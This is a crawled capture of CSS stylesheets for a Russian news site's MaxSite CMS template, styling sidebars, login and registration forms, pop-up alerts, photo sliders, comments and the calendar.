  font-size: 14px;
} */
.type_home img{
  margin-top: -25px;
}
.type_home .page_all p a{
  color: #000;
}
.type_category, .type_home {
    line-height: 20px;
    font-family: Tahoma, sans-serif;
    font-size: 16px;
}
.type_page_404 {
  padding: 10px;
}

.item_text {
  display: block;
  font-size: 12px;
  margin-left: 20px;
}
/*.item_diveder {
  height: 10px;
  border-top: 1px solid #CBCBCB;
  border-bottom: 1px solid #CBCBCB;
  margin: 5px 0;
}*/
.item_diveder {
    height: 10px;
    border: 0;
    margin: 0;
}

a.mrarr:hover { 
 /* background-color: #E5D1AA; */
}

a.mrarr { 
background: url("images/arrow.png") 50% 50% no-repeat;
display: inline;
padding: 0 14px;
margin-left: 13px;
text-decoration: none;
}

#rightside {
  width: 300px;
  float: left;
  vertical-align: top;
  min-height: 200px;
  font-family: Tahoma, sans-serif;
}
#rightside .block {
    min-height: 50px;
    border: 1px solid #CBCBCB;
    background: #ebebeb;
}
#rightside .block-konkurs {
    padding-bottom: 10px;
    background: #f5f5f5 url(images/rightside_bg.gif) top left no-repeat;
}
#rightside .block-vesti-s-gor {
    background: #fff;
}
#rightside .heading {
/*    padding-left: 5px;
    font-family:'Open Sans Condensed',Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    line-height: 36px;
    vertical-align: top;*/
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 17px;
    font-weight: bold;
    color: #000;
    background: #fff;
    display: inline-block;
    padding: 12px 0 8px 10px;
    position: relative;
    height: 20px;
    border-bottom: 1px solid #CBCBCB;
    width: 286px;
}
#rightside .heading:before {
    content: "";
    display: block;
    width: 6px;
    height: 41px;
    position: absolute;
    background: #c53;
    top: -1px;
    left: -1px;
}
.vesti-item {
    background: #ebebeb;
    margin: 10px 10px 0 10px;
    padding: 10px 0 0 0;
}
.vesti-item .item_diveder {
    display: none;
}
/*.vesti-item {
    border: 1px solid #CBCBCB;
    margin: 10px 10px 0 10px;
    padding: 10px 0 0 0;
}
.vesti-item .item_diveder {
    display: none;
}*/

#rightside a, #rightside a:hover { color: #000; }

.side_item {
  min-height: 70px;
  padding: 5px;
  border-bottom: 1px solid #CBCBCB;
  font-size: 0.9em;
}

.side_item_content {
  text-align: justify;
}
.side_item_content img{
  float: left;
  padding: 5px 5px 0 0;
}

#paginator {
  height: 80px;
  padding: 10px 0 10px 0;
  margin: 0 auto;
  width: 1135px;
  color: #606060;
}

.clearblock { clear: both; }

.rating_switch { 
  float: left;
  height: 180px;
  width: 20px;
  z-index: 0;
}

.rating_switch div.button, .rating_switch div.c_button, .rating_switch div.c2_button { 
  background: #797979;
  border-radius: 4px;
  color: white;
  cursor: pointer;
  font-size: 14px;
  height: 11px;
  line-height: 10px;
  margin-bottom: 7px;
  padding: 2px;
  text-align: center;
  width: 11px;
}
.rating_switch div.button, .rating_switch div.c_button{
  font-family: 'Niagara';
  line-height: 28px; width: 14px; height: 28px;
  font-size: 24px;
  margin-bottom: -1px;
  background: none;
  color: #000;
  border-radius: 0;
  position: relative;
  z-index: 1;
}

.rating_switch div.rating_switch_active { 
  color: #FF0000;
  font-weight: bold;
  z-index: 2;
}
.rating_container {float: left;}

.tabs .rating_switch{
  margin-left: -15px;
  margin-top: 1px;
}

/*--------------------------- Footer ------------------------*/
#footer
{
  width: 1240px;
  height: 0px;
  margin: 0 auto;
  ///background: url(images/footer_bg.gif) top center no-repeat;
  position: relative;
}


#blog_head {
 width: 100%;
 height: 55px;
 padding: 10px 0;
}

/* Main page - center blocks heading */
#n_h_left
{
    padding: 10px 0 10px 10px;
    width: 300px;
    height: 29px;
    float: left;
}
#n_left_logo
{
    margin-top: -8px;
    height: 41px;
    width: 41px;
}
#n_left_caption
{
    margin-left: 35px;
    padding-bottom: 3px;
    padding-left: 15px;
    border-bottom: 2px solid #CBCBCB;
}
#n_left_caption div
{
    width: 200px;
    margin-left: -15px;
    height: 3px;
    border-top: 2px solid #CBCBCB
}

#n_h_right
{
    padding: 10px 10px 10px 0;
    width: 300px;
    height: 29px;
    float: right
}

#n_right_logo
{
    margin-top: -8px;
    height: 41px;
    width: 41px;
}

#n_right_caption
{
    margin-right: 35px;
    text-align: right;
    padding-bottom: 3px;
    padding-right: 15px;
    border-bottom: 2px solid #CBCBCB
}

#n_right_caption div
{
    width: 225px;
    margin-left: 65px;
    height: 3px;
    border-top: 2px solid #CBCBCB
}

.main_p_post_left
{
    width: 460px;
    float: left;
}
.main_p_post_left div.post_left
{
    width: 459px;
    height: 155px;
    border: 1px solid #B8B8B8;
    margin-bottom: 12px;
    background: #FFF4DD;
}
.main_p_post_left div.post_left img.post_image
{
    width: 120px;
    height: 130px;
    border: 1px solid white;
}
.main_p_post_left div.post_left div.image_link
{
    width: 120px;
    float: left;
    margin: 10px;
    height: 130px;
}
.main_p_post_left div.post_left div.post_flag
{
    width: 45px;
    height: 27px;
    padding-top: 10px;
    padding-right: 10px;
    float: right;
}
.main_p_post_left div.post_left div.post_flag img
{
    border: 1px solid white;
    height: 27px;
    width: 45px;
}
.main_p_post_left div.post_left div.post_text
{
    padding: 10px 0 10px 0;
    width: 410px;
    font-size: 13px;
}
.main_p_post_left a
{
    color: #333333;
}
.main_p_post_right
{
    width: 460px;
    float: right;
}
.main_p_post_right div.post_right
{
    width: 459px;
    height: 155px;
    border: 1px solid #B8B8B8;
    margin-bottom: 12px;
    background: #FFF4DD;
}
.main_p_post_right div.post_right img.post_image
{
    width: 120px;
    height: 130px;
    border: 1px solid white;
    margin: 10px;
}
.main_p_post_right div.post_right div.post_text
{
    padding: 10px 0 10px 10px;
    width: 305px;
    font-size: 13px;
}
.main_p_post_right a
{
    color: #222222;
    /*font-weight: bold;*/
}

#blog_page_info {}
#blog_page_info td{ padding: 3px 15px; }



/* Added by Abbat */

.rightside .block { 

	min-height: 100px;
	/*margin-top: 3px 0px 20px;*/
}

.rightside .block._last-posts,
.rightside .block._last-comments,
.rightside .block._archives,
.rightside .block._links,
.rightside .block._ads

 {
	padding: 15px;
	margin-bottom: 10px;
}

.rightside .block._last-posts h3,
.rightside .block._last-comments h3,
.rightside .block._archives h3,
.rightside .block._links h3
{
	font-size: 20px;
font-weight: 400;  
	margin: 0 0 10px 0;
}

.rightside .block._last-posts ul,
.rightside .block._last-comments ul,
.rightside .block._archives ul,
.rightside .block._links ul
{
	margin-left: 0;
}

.rightside .block._last-posts li,
.rightside .block._links li {
	list-style: none;
	background: url(images/rightmarker-1.png) no-repeat 0 3px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 14px;	
}

.rightside .block._last-comments li {
	list-style: none;
	background: url(images/rightmarker-2.png) no-repeat 0 3px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 13px;	
}

.rightside .block._archives li {
	list-style: none;
	background: url(images/rightmarker-3.png) no-repeat 0 4px;
	padding: 2px 0 2px 20px;
	margin: 0 0 3px 0;
	font-size: 13px;	
}

.calendar-block
{
	margin-bottom: 15px;
	text-align: center;
}


.rightside .block._last-posts li a,
.rightside .block._last-comments li a,
.rightside .block._archives li a,
.rightside .block._links li a
 {
	color: #505050;
	text-decoration: none;
}

.rightside .block._last-posts li a:hover,
.rightside .block._last-comments li a:hover,
.rightside .block._archives li a:hover,
.rightside .block._links li a:hover
{
	text-decoration: underline;
}
.rightside .banner {
	background: #bfdac5;
}

.direct,
.ads-banner {
	margin-bottom: 15px;
	text-align: center;
}


.rightside .banner.h { width: 275px; margin: 20px auto;}
.rightside .banner.v { width: 127px; margin: 0 0 20px 20px; float: left;}
/* ---------------*/


.calendar table{ background: #F5F1EA; border: 1px solid #B8B8B8; width: 220px; border-spacing: 1px; border-collapse: separate; margin-bottom: 15px; }
.calendar table td { background: #F1ECE2; text-align: right; }
.calendar table td a{ color: #BD7F04;  font-weight: 700;}

/* end Main page - center blocks heading */
.adriver {
  margin: 0 0 0 10px;
}
/*.adriver:before {
    content: "";
    display: block;
    width: 6px;
    height: 20px;
    position: relative;
    background: #c53;
    top: 15px;
    left: -12px;
}*/

.most_read_block .rating_container > div{
    font-size: 16px;
    line-height: 20px;
    /* font-family: 'LoraN'; */
    font-family: 'Merriweather';
    font-style: italic;
    font-weight: normal;
}
.most_read_block p a, .last_comments p a {
    font-size: 14px;
    font-weight: bold;
    font-style: normal;
    color: #A7422C;
    font-family: 'Open Sans Condensed', Arial, sans-serif !important;
    text-transform: uppercase;
}

.tabs{
  position: relative;
  width: 410px; float: left;
  padding-top: 10px;
}
.tabs > a{
  display: inline-block;
  padding: 0 10px;
}
.tabs > div{

}
.tabs div.tab1{

}
.tabs div.tab2{
    display: none;
    padding-right: 5px;
}

#gorcimira {
  position: absolute;
  top: 0;
  left: 10px;
  z-index: 10;
}

.vesti-short {
  color: #000;
  width: 310px;
  float: left;
  margin-left: 10px;
  padding-top: 0px;
}

.vesti-short a {
    color: #000;
    text-align: left;
    font-size: 16px;
    line-height: 20px;
    display: block;
    margin-top: 7px;
    font-family: Tahoma, sans-serif;
    font-weight: 400;
}

.vesti-short .link {
  min-height: 59px;
  padding-bottom: 0px;
  padding-top: 5px;
  font-size: 14px;
  font-family: Arial, sans-serif;
  text-align: left;
  margin-top: 1px;
}
.vesti-short .date {
  display: block;
  float: left;
  height: 35px;
  margin-right: 10px;
  color: #C53;
  font-family: 'Niagara';
  line-height: 35px;
  margin-top: 10px;
  font-size: 45px;
  color: red;
}
.vesti-short .title{
  line-height: 20px;
  font-size: 16px;
  padding: 10px 10px;
}
.last-pages1 p{
  font-size: 13px;
  line-height: 16px;
  font-family: Arial, sans-serif;
}
.page_content{
  color: #000;
  /*font: 14px/20px "Arial", Helvetica,sans-serif;*/
  /*font-family: "Arial", Helvetica, sans-serif;*/
  font-family: Tahoma, sans-serif;
  font-size: 15px;
  /* font: 14px/20px "Helvetican", Helvetica,sans-serif; */
}

.alert{
  position: fixed;
  z-index: 9999;
  width: 520px;
  padding: 10px;
  height: 190px;
  background-color: #FFF;
  box-shadow: 0 0 15px rgba(0,0,0,0.4);
  top: 50%;
  left: -50%;
  margin-top: -160px;
  margin-left: -220px;
}

.alert .close{
  position: absolute;
  color: red;
  right: 10px;
  top: 6px;
  font-weight: bold;
  cursor: pointer;
  font-size: 24px;
}

.alert h3{
  margin: 20px 0 20px 0;
  text-align: center;
  font-family: "Open Sans Condensed", Arial, sans-serif;
  font-size: 30px;
  line-height: 30px;
  color: #555;
  font-weight: normal;
}

.alert p{
  padding: 00px 0 30px;
  text-align: center;
  color: #C21;
}

.alert a.dont-show{
  display: block;
  position: absolute;
  bottom: 10px;
  width: 500px;
  text-align: center;
  text-decoration: underline;
}

.alert a.vk, .alert a.fb, .alert a.tv{
  display: inline-block;
  width: 70px;
  height: 70px;
  vertical-align: top;
  margin: 0 10px;
}
.alert a.vk{
  background: url("/assets/images/vk-icon.png");
}
.alert a.fb{
  background: url("/assets/images/fb-icon.png");
}
.alert a.tv{
  background: url("/assets/images/tv-icon.png");
}

.soc-button{
  display: inline-block;
  min-width: 50px;
  max-width: 200px;
  margin: 10px 10px;
}

.gray-line{
  text-align: center;
  padding: 0 0 20px 0;
  margin-bottom: 10px;
  background: url("images/pline.jpg") no-repeat bottom center;
}

span.top-arrow{
  display: block;
  height: 50px;
  background: url("images/quote_top.png") no-repeat center center;
}
p.red-arrows{
  text-align: center;
  color: #000;
  font-size: 18px;
  font-style: italic;
  line-height: 24px;
  font-family: "Times New Roman", sans-serif;
  padding: 0 0 40px 0;
  margin-bottom: 20px;
  background: url("images/quote_bottom.png") no-repeat bottom center;
}

.authform{
  display: none;
  position: fixed;
  background: rgba(0,0,0,0.2);
  top: 0; left: 0; right: 0; bottom: 0;
  z-index: 999;
}
.authform .close{
  display: block;
  width: 16px;
  height: 16px;
  background: red;
  color: white;
  text-align: center;
  line-height: 16px;
  font-weight: bold;
  position: absolute;
  right: -1px; top: -1px;
  cursor: pointer;
}
.authform .panel{
  position: fixed;
  width: 400px;
  min-height: 100px;
  background: #FFF;
  border: 1px solid #205276;
  left: 50%; top: 150px;
  margin-left: -221px;
  padding: 20px;
}
.authform form{
  display: none;
}
.authform form.active{
  display: block;
}
.authform .ftabs{
  border-bottom: 1px solid #DDD;
  margin: -20px -20px 0 -20px;
  line-height: 24px;
}
.authform .ftabs span{
  display: inline-block;
  padding: 0 10px;
  cursor: pointer;
  text-decoration: underline;
}
.authform .ftabs span.active{
  text-decoration: none;
  color: #555;
}
.authform form input[type=text], .authform form input[type=email], .authform form input[type=password]{
  border: 1px solid #999;
  padding: 3px 10px;
  width: 378px;
  margin: 10px 0 0 0;
}
.authform form input[type=submit], .authform form button{
  cursor: pointer;
  padding: 3px 10px;
  width: 190px;
  margin: 10px 0 0 0;
  background: #4D80A4;
  color: #FFF;
  border: none;
}
#authbtn, #regbtn{
  background: #5FA5D8;
  color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0 2px 2px -1px #FFF;
  font-weight: bold;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
  border-radius: 5px;
  margin-top: 40px;
  margin-left: 10px;
  padding: 7px 6px;
  cursor: pointer;
}
.btn-footer {
  background: #5FA5D8;
  color: #FFF;
  border: 1px solid #FFF;
  box-shadow: 0 2px 2px -1px #FFF;
  font-weight: bold;
  text-shadow: 1px 1px 1px rgba(0,0,0,0.3);
  border-radius: 5px;
  margin-top: 40px;
  margin-left: 10px;
  padding: 7px 6px;
  cursor: pointer;
}
#authbtn{ margin-left: 25px; }

.header-login-pnl {
min-width: 120px;
    min-height: 15px;
    top: 33px;
    right: -12px;
    font-size: 13px;
    position: absolute;
    padding: 5px 12px 5px 8px;
    background-color: #BB5B49;
    opacity: 0.9;
}
.header-login-pnl span {
  cursor: pointer;
}
.header-login-pnl span:hover {
  color: #DADADA;
}
#pages_ajax1 {
    font-size: 14px;
    margin: 10px 0 15px 15px;
}
.big-block {
    min-height: 250px;
    margin-bottom: 10px;
    position: relative;
}

.big-block .right{
  width: 300px;
  height: 392px;
  background: url("images/heroland.jpg") no-repeat;
  position: absolute;
  right: -310px; top : 0;
  border: 1px solid #CBCBCB;
  box-sizing: border-box;
}
.big-block .right .top-title{
  text-align: center;
  font-family: "Open Sans Condensed";
  color: #000;
  font-size: 16px;
  line-height: 22px;
}
.big-block .right .gen-title{
  text-align: center;
  color: #FFF;
  font-family: "LoraN";
  font-size: 44px;
  line-height: 55px;
  margin-top: 30px;
}

.big-block .inner-block {
    width: 292px;
    min-height: 430px;
    float: left;
    margin-right: 10px;
    border: 1px solid #CBCBCB;
    position: relative;
}
.big-block .inner-block .new-icon{
  display: none;
  width: 80px; height: 80px;
  background: url("images/nicons/var-1.png") no-repeat;
  transform: rotate(-35deg);
  position: absolute;
  top: -30px; left: -30px;
  border-radius: 80px;
  box-shadow: 0 0 3px rgba(0,0,0,0.25);
}
.big-block .inner-block .new-icon .line{
  font-family: "Open Sans Condensed",Arial,sans-serif;
  color: #FFF;
  font-size: 18px;
  line-height: 35px;
  text-align: center;
  font-weight: normal;
}
.big-block .inner-block  img {
    margin-top: 0;
}
.big-block .inner-block .inner-info {
    padding: 0 10px 10px 10px;
}
.big-block .inner-block .subtitle {
    margin: 10px 0 6px 0;
    height: 15px;
    font-size: 14px;
    color: #000;
}
.big-block .inner-block .title a, .big-block .inner-block  .title a:hover {
    margin-bottom: 5px;
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    display: inline-block;
}

.big-block .inner-block:nth-last-child(2) {
    margin-right: 0;
}


.big-block .inner-block50 {
    width: 443px;
    min-height: 410px;
    float: left;
    margin-right: 10px;
    border: 1px solid #CBCBCB;
    position: relative;
}
.big-block .inner-block50  img {
    margin-top: 0;
}
.big-block .inner-block50 .inner-info {
    padding: 0 10px 10px 10px;
}
.big-block .inner-block50 .subtitle {
    margin: 10px 0 6px 0;
    height: 15px;
    font-size: 14px;
    color: #000;
}
.big-block .inner-block50 .title a, .big-block .inner-block50 .title a:hover {
    margin-bottom: 5px;
    font-family: 'Open Sans Condensed', Arial, sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    display: inline-block;
}

.big-block .inner-block50:nth-last-child(2n) {
    margin-right: 0;
}
.big-block .npage{
  display: none;
}

.big-block2 {
    /* min-height: 250px; */
    margin-top: 10px;
    margin-bottom: 10px;
}
.big-block2 img {
    margin-top: 0;
}


.type_page .page_content, .merriweather{
  font-family: Merriweather,serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.55;
    margin: 0 0 16px;
}
.type_page .page_content strong, .merriweather strong,
.type_page .page_content b, .merriweather b{ font-weight: bold; }

.ptsans{
    font-family: "PT Sans",Arial,sans-serif;
    color: #000;
    font-size: 18px;
    font-weight: normal;
    line-height: 1.3;
}

.page_content .rubrika{
  font-size: 14px;
}
.page_content .rubrika a{
  color: #993300;
}
.page_content .metki{
  font-size: 14px;
}
.page_content .metki a{
  color: #993300;
}

.htitle{ cursor: pointer; font-family: Tahoma,sans-serif; font-size: 15px; }
.htitle .hrono-t{ text-transform: uppercase; color: #727E7A; text-transform: uppercase; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 22px; line-height: 26px; font-weight: bold; }

.big-block2{ position: relative; }
.big-block2 .h-cirkle{ position: absolute; width: 80px; height: 80px; background: url("/application/maxsite/templates/clouds/images/h-cirkle.png") top -5px left -5px; no-repeat; border-radius: 90px; z-index: 6; top: 5px; left: 5px; box-shadow: 0 0 3px rgba(0,0,0,0.25); }
.big-block2 .h-cirkle .month{ height: 26px; display: block; padding: 6px 15px 2px 15px; color: #FFF; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 20px; font-weight: normal; text-align: center; }
.big-block2 .h-cirkle .day{ text-align: center; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 40px; font-weight: medium; display: block; line-height: 42px; }

.big-block2 .htitle{ padding-left: 80px; cursor: pointer; font-family: Tahoma,sans-serif; font-size: 15px; }
.big-block2 .htitle .hrono-t{ text-transform: uppercase; color: #840C0C; text-transform: uppercase; font-family: "Open Sans Condensed",Arial,sans-serif; font-size: 22px; line-height: 26px; font-weight: bold; }
.big-block2 .body{ height: 336px; background: #EBEBF1; margin-top: 5px; position: relative; }


.big-block2 .body > .text{ cursor: pointer; width: 318px; background: rgba(255,255,255,1.0); position: absolute; z-index: 2; top: 10px; right: 10px; border: 1px solid #CCC; padding: 5px 15px; bottom: 10px; font-family: Tahoma,sans-serif; font-size: 15px; }
.big-block2 .body > .text a{ font-family: Tahoma,sans-serif; font-size: 16px; color: #000; }
.big-block2 .hron-title{  
  height: 42px; width: 135px;
  color: #FFF; font-family: "Open Sans Condensed";
  font-size: 22px; text-transform: uppercase;
  line-height: 40px;
  background: #727E7A; text-align: center;
  position: absolute;
  left: 7px; bottom: 18px;
  z-index: 2;
}
.big-block2 .subtitle{ 
  text-align: center; font-family: "Open Sans Condensed",Arial,sans-serif; 
  margin-top: 0; margin-bottom: 7px; font-size: 18px; 
  font-weight: bold;
}
.big-block2 .img{ width: 498px; height: 316px; margin: 10px; display: inline-block; overflow: hidden; position: relative; }
.big-block2 .img .line{ 
  position: absolute; background: #FF5500; color: #FFF; text-align: center; padding: 2px 50px; 
  transform: rotate(-35deg); bottom: 30px; right: -65px; 
}
.big-block2 .img .line .hrono-t{ font-family: "Open Sans Condensed",Arial,sans-serif; line-height: 24px; font-size: 20px; text-transform: uppercase; }
.big-block2 .img .line p{ font-size: 15px; font-family: "Open Sans Condensed",Arial,sans-serif; }


.quote{
  text-indent: 30px;
  background: url("/application/maxsite/templates/clouds/images/quote.jpg") top 0 left 30px no-repeat;
  font-style: italic;
  font-size: 17px;
  padding-left: 30px;
}

.photos_pag{
  display: block;
}
.photos_pag .title{
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #000;
  display: inline-block;
  width: 120px;
  padding-left: 0px;
  cursor: pointer;
}
.photos_pag .title:hover{
  text-decoration: underline;
}
.photos_pag a{
  font-family: 'Open Sans Condensed', Arial, sans-serif;
  font-size: 24px;
  line-height: 36px;
  color: #000;
  display: inline-block;
  width: 120px;
  padding-right: 0px;
  text-align: right;
  float: right;
  display: inline;
}
.photos_pag .icons{
  margin-top: 5px;
  width: 178px;
  display: inline-block;
  vertical-align: top;
  text-align: center;
}
.photos_pag .icons .prev{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left 0;
  display: inline-block;
  height: 12px; width: 8px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .prev:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left 0;
}
.photos_pag .icons .next{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -8px;
  display: inline-block;
  height: 12px; width: 8px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .next:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -8px;
}
.photos_pag .icons .play{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 0 left -16px;
  display: inline-block;
  height: 12px; width: 11px;
  margin-top: 8px;
  cursor: pointer;
  display: none;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .play:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -16px;
}
.photos_pag .icons .stop{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 0 left -28px;
  display: inline-block;
  height: 12px; width: 11px;
  margin-top: 8px;
  cursor: pointer;
  margin: 8px 4px 0 4px;
}
.photos_pag .icons .stop:hover{
  background: url("/application/maxsite/templates/clouds/slider/img/btns-next-prev-mini.png") top 12px left -28px;
}

#photos_gorec a{
  display: block;
  position: relative;
  top: 0; left: 0;
  width: 100%;
  height: 100%;
}
#photos_gorec a img{
  border: 1px solid #ABABAB;
}
#photos_gorec a .title{
  display: block;
  position: absolute;
  bottom: 30px;
  left: 0;
  padding: 5px 10px;
  /* font-family: 'Calibri', Arial, sans-serif; */
  font-family: "Open Sans Condensed", Arial;
  font-size: 22px;
  color: #FFF;
  width: 300px;
  line-height: 30px;
  border-top: 1px solid #FFF;
  border-bottom: 1px solid #FFF;
}

#photos_gorec .prev{
  display: block;
  height: 60px;
  width: 30px;
  background: url("images/nhead2/right-left.png") left 0 center;
  position: absolute;
  left: 15px;
  top: 50%;
  margin-top: -30px;
  z-index: 10;
  cursor: pointer;
}
#photos_gorec .next{
  display: block;
  height: 60px;
  width: 30px;
  background: url("images/nhead2/right-left.png") right 0 center;
  position: absolute;
  right: 15px;
  top: 50%;
  margin-top: -30px;
  z-index: 10;
  cursor: pointer;
}
.lora{
  font-family: "Lora";
}

--- FILE ---
content_type: text/css
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/style.css
body_size: 11653
content:
.hidden { display: none; }

a.perelink {color: black;}
a.current_url {font-weight: bold; }
li.current_url a {font-weight: bold;}
li.current_url li a {font-weight: normal;}
li.current-page a {font-weight: bold;}

#tab ul {}
#tab li {display: inline;}
#tab a {display: block; float: left; line-height: 30px; height: 30px; margin-right: 1px; background: #3D7FE0; padding: 0 10px; text-decoration: none; text-align: center; font-weight: bold; color: white; }
#tab li.first a {}
#tab li.selected a {}

#content ul, #content ol {margin-top: 10px; margin-bottom: 10px;}
#content ul ul, #content ol ol {margin-top: 0; margin-bottom: 0;}
li {margin-left: 30px;}

/* H */
h1.category {font-size: 18pt; padding: 10px; border-bottom: 1px solid #CBCBCB; font-weight: normal; font-family: "Open Sans Condensed", sans-serif; text-transform: uppercase; }
#content h1 {border-bottom: 3px solid #CCCCCC; line-height: 1.4em; color: #4268C0; margin-bottom: 5px;}
#content h1 a {color: #4268C0;}
#content h1 a:hover {text-decoration: none; color: blue;}

h2.box {margin: 0 0 5px 0; color: #286CCF; font-family: Arial, sans-serif; font-size: 12pt;}
h2.last_comment {font-size: 9pt; margin-top: 10px; color: #404040; border-bottom: solid gray 1px;}


/* code */
pre { margin: 10px 0; background: #E8E8E8; padding: 10px; border: 1px solid #DDDDDD; overflow: auto;}
* html pre {width: 410px;}
*+html pre {width: 410px; }

blockquote {padding: 10px; margin: 15px 0 10px 40px; background: #E8E8E8;}
blockquote p {width: 100%; margin: 0; }



/* DIV */

div.widget { margin: 10px 0 20px 10px; background: #EFF4FA; }
div.widget div.w0 {position: relative;}
div.widget div.w1 {}
div.widget div.w2 {}
div.widget a {color: #6060A0;}

div.twitter {}
div.twitter p {border-bottom: 1px solid #5368A1; padding: 0 0 10px 0;}
div.twitter a {font-weight: bold;}

div.pagination {border-top: 1px solid #5368A1; border-bottom: 1px solid #5368A1; padding: 3px; font-size: 8pt; margin: 25px 0 10px 0; text-align: center;}
div.pagination strong {background: #8591B7; padding: 2px;}

div.loginform {padding: 20px 20px 20px 15px; width: 300px; height: auto; margin: 0 auto;}

div.loginform p.header {font-size: 1.2em; text-align: center; margin: 0 0 15px 0; padding: 3px;}

form.flogin span {font-weight: bold;}
form.flogin input.flogin_user {width: 98%;}
form.flogin input.flogin_password {width: 98%;}
form.flogin input.flogin_submit {margin: 5px 0; padding: 2px 4px;}
form.flogin div.form-end {margin: 15px 0 0 0; text-align: right;}
form.flogin div.login-form-auth {font-size: .9em;}


div.page_content { margin: 10px; --text-align: justify; }
div.info {margin-left: 10px; font-size: 8pt; color: gray; line-height: 1.4em; height: 0; position: relative; }
div.info span {font-weight: bold;}

div.tagclouds {text-align: center;}
div.tagclouds span {line-height: 1.4em;}

div.catclouds {text-align: center;}
div.catclouds span {line-height: 1.4em;}

div.home_top {background: #E6F1FF; padding: 1px 5px;}

div.page_other_pages {margin: 20px 0 20px 0;}
div.page_other_pages h3 {
  color: black; margin: 0 0 5px 0; background: #E8E8E8; padding: 3px 3px 3px 10px;
  font-family: "Open Sans Condensed";
}
div.page_other_pages ul {list-style-type: square;}

div.category_desc {margin: 0 0 20px 0; }


/* LIST */
ul.is_link {margin: 0 0 10px 3px; padding: 0; list-style-type: none; line-height: 1.5em;}

ul.is_link ul {list-style-type: none;}

ul.is_link li {margin: 0; /*background: url(images/bulletblue.gif) no-repeat 0 4px;*/ padding: 0 0 0 10px;}
ul.is_link li li {margin-left: 10px;}

li.level0, li.level0 a {}
li.count0 {color: grey;}

ul.category {color: gray;}

ul.last_comment {font-size: 8pt; }
ul.last_comment em {display: block; color: gray; text-align: right;}
ul.last_comment li {margin-bottom: 7px;}

div.comments ul.last_comment li {margin: 5px 0;}

ul.links div {margin: 0 0 5px 0; font-style: italic; color: gray; line-height: 1.0em; font-size: 0.9em;}


/* CALENDAR */
div.calendar table {width: 100%;}
div.calendar td {border: 1px solid white; text-align: center; padding: 1px; font-size: 8pt;}
div.calendar tr.week td {background: #D5D5E1;}
div.calendar div.today {background: #8591B7;}
div.calendar div.today-content {background: #8591B7;}
div.calendar td a {text-decoration: underline;}


/* COMMENT FORM */
h3.comments {margin-left: 15px;}

div.comment-form {margin: 0 15px;}

div.comments-auth {background: #E5E5F1; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; padding: 10px; margin: 10px 0; border: 1px solid #8591B7;}

div.comment-form div.comments-noreg {}
div.comment-form div.comments-reg {margin: 0;}
div.comment-form div.sep {border-top: 1px solid #8591B7; margin-top: 10px; padding-top: 5px;}

div.comment-form div.comments-textarea {border: 1px solid #8591B7; margin: 10px 0; padding: 10px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}

div.comment-form input[type="radio"] {position: relative; top: 1px; cursor: pointer;}

table.no-border, table.no-border td {border: none; padding: 0; vertical-align: top; border-collapse: collapse; border-spacing: 0;}
div.comment-form table {width: 100%;}
div.comment-form td {padding: 2px;}
div.comment-form td.t1 {width: 85px; text-align: right;}
div.comment-form td.t2 input {width: 100%;}
div.comment-form p.hint {margin: 0 0 5px 90px; font-size: .9em; color: gray; font-style: italic; line-height: 1.2em;}
div.comment-form p.radio {font-weight: bold;}

div.comment-form textarea {width: 99%; margin: 3px;}
* html div.comment-form textarea {width: 95%; margin: 3px;}

div.comment-form p.you-comment {font-weight: bold;}

div.comment-form img { position: relative; top: 7px; }

div.comment-form .comment_button input {margin: 0; padding: 0 5px; font-size: 8pt;}

div.comment-form .comments_submit { margin-left: 2px; padding: 2px 10px; font-size: 10pt;}

div.comment-form div.comments-user {border: 1px solid #8591B7; margin: 10px 0; padding: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

div.comment-ok {background: #40A040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}
div.comment-error {background: #FF4040; color: white; padding: 10px; text-align: center; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; font-weight: bold;}

/* COMMENTS */
div.comments {margin: 10px;}
div.comments ul, div.comments ol {margin: 10px 0 20px 0;}
div.comments li {margin: 0 0 20px 30px;}
div.comments li span { font-style: italic; font-weight: bold; }

div.comments h3.comments {background: #E8E8E8; padding: 5px;}
div.comments blockquote {margin-left: 0; padding: 10px; border-left: 2px gray solid;}

div.comments-link {margin: 10px 0 0 0; text-align: right; font-size: 8pt;}


/* comusers*/

form.comusers-form p strong {width: 180px; display: block; float: left;}
form.comusers-form p input {width: 260px; }
form.comusers-form p textarea {width: 260px; height: 300px;}
form.comusers-form p  {background: #EEEEEE;}
form.comusers-form p.info  {background: none; color: #B00000; margin: 0 0 15px 0; border: 1px solid #B00000; padding: 3px; text-align: center;}


/* SITEMAP */
div.sitemap ul {list-style-type: none; margin: 0;}
